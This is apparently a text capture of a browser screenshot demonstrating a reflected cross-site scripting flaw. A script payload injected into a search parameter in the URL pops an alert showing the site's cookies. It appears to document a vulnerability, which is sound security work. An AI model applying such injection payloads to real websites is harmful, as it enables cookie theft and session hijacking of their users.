 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
https:// /search_result?cb35f"><script>alert(document.cookie)</script>b1ecca54a9d=1 Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
About the Search the
<< Logout | Change Password >>
__utma=64355967.2030783034.1328586126.1329142992.1330275090.3;
__utmz=64355967.1329142992.2.2.utmcsr= |utmccn=
(referral)|utmcmd=referral|utmcct=/
__utma=208162061.1136188069.1329142902.1329142902.1330272778.2;
__utmz=208162061.1329142902.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
51b4fb66ae185; __utmb=64355967.3.10.1330275090;
__utmc=64355967
OK